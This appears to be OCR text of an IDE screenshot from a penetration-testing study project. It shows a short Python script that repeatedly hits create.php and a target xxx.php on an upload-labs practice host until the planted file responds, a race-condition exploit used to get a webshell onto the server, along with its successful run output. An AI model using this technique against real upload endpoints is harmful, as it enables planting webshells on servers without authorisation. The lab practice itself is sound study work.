 条件竞争 版本控制 m
项目 create.py m.py request.py
条件竞争 E:\learn\Penetrati
create.php
create.py
m.py
request.py
外部库
临时文件和控制台
3 1
1 import requests
2
3 weburl= "http://192.168.70.10/upload-labs"
4 url = weburl + "/upload/create.php"
5 url2= weburl + "/upload/xxx.php"
6
7 while True:
8 html = requests.get(url)
9 response = requests.get(url2)
10 if response.status_code == 200:
11 print("ok")
12 break
运行 create m
D:\environment\Python\Python311\python.exe E:\learn\Penetration-tools\Webshell相关\1\条件竞争\m.py
ok
进程已结束，退出代码为 0
条件竞争 m.py 10:36 CRLF UTF-8 制表符* Python 3.11